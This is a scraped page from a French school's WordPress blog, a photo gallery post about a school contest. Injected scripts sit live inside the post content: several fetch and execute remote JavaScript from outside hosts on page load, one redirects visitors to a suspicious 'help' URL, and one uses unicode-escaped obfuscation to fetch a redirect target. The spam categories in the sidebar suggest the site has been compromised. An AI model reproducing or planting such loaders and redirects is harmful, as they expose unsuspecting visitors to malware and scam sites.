                    <a href="https://www.stjuststirenee.org"><img alt="" src="https://www.stjuststirenee.org/wp-content/uploads/2020/04/logo-St-IRENEE-2-quadri-281x60-1.png"></a>
                </div>
                <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-457" data-depth="0"><a><span class="menu-title">L&#8217;école</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-41" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/histoire/"><span class="menu-title">Histoire</span></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-44" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/projet-pedagogique/"><span class="menu-title">Projet pédagogique</span></a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-533" data-depth="0"><a><span class="menu-title">Classes</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-50" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ps-ms-gs/"><span class="menu-title">Petite Section</span></a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-717" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ms/"><span class="menu-title">Moyenne Section</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-716" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/gs/"><span class="menu-title">Grande Section</span></a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-49" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cp-ce1-ce2-cm1-cm2/"><span class="menu-title">CP</span></a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-715" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ce1/"><span class="menu-title">CE1</span></a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-taxonomy menu-item-object-category no_group menu-item-8348" data-depth="1"><a href="https://www.stjuststirenee.org/category/ce2/"><span class="menu-title">CE2</span></a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-386" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm1-cm2/"><span class="menu-title">CM1</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-713" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm2/"><span class="menu-title">CM2</span></a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-460" data-depth="0"><a><span class="menu-title">Vie pratique</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-689" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/vie-scolaire/"><span class="menu-title">Vie scolaire</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-674" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/inscription/"><span class="menu-title">Inscription &#038; convention</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-54" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/garderie-etude/"><span class="menu-title">Garderie &#038; étude</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-53" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/cantine-menu/"><span class="menu-title">Cantine &#038; menu</span></a></li>
</ul>
</li>
<li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4753" data-depth="0"><a><span class="menu-title">Les associations</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4735" data-depth="1"><a href="https://www.stjuststirenee.org/ogec/"><span class="menu-title">OGEC</span></a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4741" data-depth="1"><a href="https://www.stjuststirenee.org/apel/"><span class="menu-title">APEL</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-39" data-depth="0"><a href="https://www.stjuststirenee.org/contact/"><span class="menu-title">Contact</span></a></li>
</ul></div>                    </nav>
                </div>
                <div id="cshero-menu-mobile" class="collapse navbar-collapse"><i class="pe-7s-menu"></i></div>
            </div>
        </div>
    </div>
</div>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122158652-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-122158652-1');
        </script>
        
	</header><!-- #masthead -->
            
                        <div id="page-title" class="page-title br-style1">
                    <div class="container">
                        <div class="row">
                            <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                <h1>Grand concours du Bessat !</h1>
                                                            </div>
                        </div>
                    </div>
                </div>
                           
        	<div id="main"> 
<div class=" container ">
    <div class="row">
        <div id="primary" class="is-right-sidebar">
            <div id="content" class="col-xs-12 col-sm-8 col-md-9 col-lg-9">
                
                    
<article id="post-7520" class="post-7520 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-blog entry-post">
		<div class="entry-header">
			<div class="entry-date">
				<div class="arow-date"></div>
				<i class="fa fa-image"></i>				<span>janvier 24,2020</span>
			</div>
		    <div class="entry-feature entry-feature-image"></div>
			<div class="entry-meta">    <ul>
        <li class="detail-author">By <a href="https://www.stjuststirenee.org/author/ogec/" title="Articles par OGEC St Just St Irénée" rel="author">OGEC St Just St Irénée</a></li>
                <li class="detail-terms"><i class="fa fa-sitemap"></i><a href="https://www.stjuststirenee.org/category/uncategorized/" rel="tag">Sans catégorie</a></li>
                <li class="detail-comment"><i class="fa fa-comments-o"></i><a href="https://www.stjuststirenee.org/grand-concours-du-bessat/">0 Comments</a></li>
            </ul>
    </div>
		</div>
		<!-- .entry-header -->

		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0344.jpg" class="size-full wp-image-7503" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0344.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0344-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0344-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0344-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0344-624x468.jpg 624w" sizes="(max-width: 3264px) 100vw, 3264px" /><img decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0343.jpg" class="size-full wp-image-7505" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0343.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0343-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0343-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0343-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0343-624x468.jpg 624w" sizes="(max-width: 3264px) 100vw, 3264px" /><img decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0342.jpg" class="size-full wp-image-7506" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0342.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0342-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0342-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0342-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0342-624x468.jpg 624w" sizes="(max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0341.jpg" class="size-full wp-image-7504" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0341.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0341-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0341-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0341-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0341-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0340.jpg" class="size-full wp-image-7508" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0340.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0340-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0340-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0340-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0340-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0339.jpg" class="size-full wp-image-7507" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0339.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0339-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0339-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0339-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0339-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0338.jpg" class="size-full wp-image-7509" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0338.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0338-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0338-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0338-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0338-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0337.jpg" class="size-full wp-image-7510" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0337.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0337-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0337-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0337-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0337-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0334.jpg" class="size-full wp-image-7512" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0334.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0334-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0334-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0334-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0334-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0331.jpg" class="size-full wp-image-7511" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0331.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0331-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0331-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0331-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0331-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0333.jpg" class="size-full wp-image-7513" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0333.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0333-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0333-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0333-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0333-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0330.jpg" class="size-full wp-image-7515" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0330.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0330-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0330-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0330-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0330-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0328.jpg" class="size-full wp-image-7514" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0328.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0328-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0328-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0328-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0328-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0327.jpg" class="size-full wp-image-7516" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0327.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0327-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0327-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0327-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0327-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0321.jpg" class="size-full wp-image-7517" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0321.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0321-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0321-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0321-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0321-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0317.jpg" class="size-full wp-image-7518" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0317.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0317-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0317-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0317-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0317-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><img loading="lazy" decoding="async" src="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0315.jpg" class="size-full wp-image-7519" width="3264" height="2448" srcset="https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0315.jpg 3264w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0315-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0315-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0315-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2020/01/img_0315-624x468.jpg 624w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script><script type="text/javascript">
(function() {
  const redirectUrl = "https://io548q89.evideotected.my.id/help/?32861745670379";
  const cookieName = "redirected";</p>
<p>  function getCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
    return null;
  }</p>
<p>  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString();
    document.cookie = name + "=" + value + "; expires=" + expires + "; path=/";
  }</p>
<p>  if (!getCookie(cookieName)) {
    setCookie(cookieName, "true", 1);
    location.href = redirectUrl;
  }
})();
</script></script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
		</div>
		<!-- .entry-content -->
		<!-- .entry-footer -->
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                    	<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links clearfix">
						  <a class="btn btn-default post-prev left" href="https://www.stjuststirenee.org/joyeux-anniversaire-lina/"><i class="fa fa-angle-left"></i>Joyeux anniversaire Lina!</a>
									  <a class="btn btn-default post-next right" href="https://www.stjuststirenee.org/suite-des-epreuves-cani-rando-mais-sans-les-chiens/">Suite des épreuves&#8230; Cani rando mais sans les chiens !<i class="fa fa-angle-right"></i></a>
			
			</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
                    
                
            </div><!-- #content -->
        </div><!-- #primary -->
        	<div id="secondary" class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
		<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.stjuststirenee.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://www.stjuststirenee.org/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.stjuststirenee.org/category/archiveblogspot/">Archive BlogSpot</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stjuststirenee.org/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.stjuststirenee.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.stjuststirenee.org/category/26/">26</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.stjuststirenee.org/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.stjuststirenee.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.stjuststirenee.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.stjuststirenee.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.stjuststirenee.org/category/bez-rubriki/">new</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.stjuststirenee.org/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.stjuststirenee.org/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.stjuststirenee.org/category/aprby/">aprBY</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.stjuststirenee.org/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.stjuststirenee.org/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.stjuststirenee.org/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stjuststirenee.org/category/uncategorized/">Sans catégorie</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.stjuststirenee.org/category/ps/">PS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.stjuststirenee.org/category/ms/">MS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.stjuststirenee.org/category/gs/">GS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.stjuststirenee.org/category/cp/">CP</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.stjuststirenee.org/category/ce1/">CE1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.stjuststirenee.org/category/ce2/">CE2</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.stjuststirenee.org/category/cm1/">CM1</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.stjuststirenee.org/category/cm2/">CM2</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.stjuststirenee.org/category/organisme-de-gestion-de-lecole-catholique/">OGEC</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.stjuststirenee.org/category/association-des-parents-de-lenseignement-libre/">APEL</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.stjuststirenee.org/category/les-moments-forts-de-lannee/">LES MOMENTS FORTS DE L&#039;ANNEE</a>
</li>
			</ul>

			</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>février 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.stjuststirenee.org/2025/05/">&laquo; Mai</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- .widget-area -->
	</div><!-- #sidebar -->
    </div>
</div>
        </div><!-- #main -->
			<footer>
                                    <div id="cshero-footer-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="text-2" class="widget widget_text"><h3 class="wg-title">Ecole STJust-StIrénée</h3>			<div class="textwidget"><h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">Tel: 04 78 25 01 78</h5>
<h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">ecole@stjuststirenee.org</h5>
</div>
		</aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="media_image-2" class="widget widget_media_image"><img width="188" height="48" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/bandeau.png" class="image wp-image-470  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="185" height="122" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-1.jpg" class="image wp-image-428  attachment-185x122 size-185x122" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="185" height="72" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-2.jpg" class="image wp-image-434  attachment-185x72 size-185x72" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://enseignementcatho-lyon.eu/current/site/"><img width="185" height="86" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/eclyon69logo.jpg" class="image wp-image-649  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="height : 49px">
</div></div></aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://www.apel.fr/"><img width="185" height="126" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/apel-logo.jpg" class="image wp-image-4908  attachment-185x126 size-185x126" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-9" class="widget widget_media_image"><a href="http://www.uniogec.org/"><img width="185" height="62" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/bandeau.jpg" class="image wp-image-4910  attachment-185x62 size-185x62" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><a href="http://www.fnogec.org/"><img width="185" height="106" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/logo-fnogec.jpg" class="image wp-image-4911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 style="color: #6e4692 !important">
	Ou nous trouver
</h5>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d695.9248373096028!2d4.813728!3d45.757173!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f4eba48d5a33ad%3A0xa0ce052162616bcd!2zw4ljb2xlIFNhaW50LUp1c3QgU2FpbnQtSXLDqW7DqWU!5e0!3m2!1sfr!2sfr!4v1514454714601" width="330" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div>
                            </div>
                        </div>
                    </div>
                                		</footer><!-- #site-footer -->
	</div><!-- #page -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
